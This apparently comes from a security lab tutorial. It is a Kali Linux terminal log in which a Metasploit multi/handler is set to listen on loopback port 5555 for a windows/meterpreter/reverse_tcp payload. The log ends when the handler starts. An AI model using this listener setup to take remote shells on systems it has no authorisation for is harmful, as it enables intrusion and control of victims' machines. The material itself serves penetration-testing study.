 root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
https://metasploit.com
=[ metasploit v5.0.74-dev ]
+ -- --=[ 1969 exploits - 1088 auxiliary - 338 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:5555
0x00实验室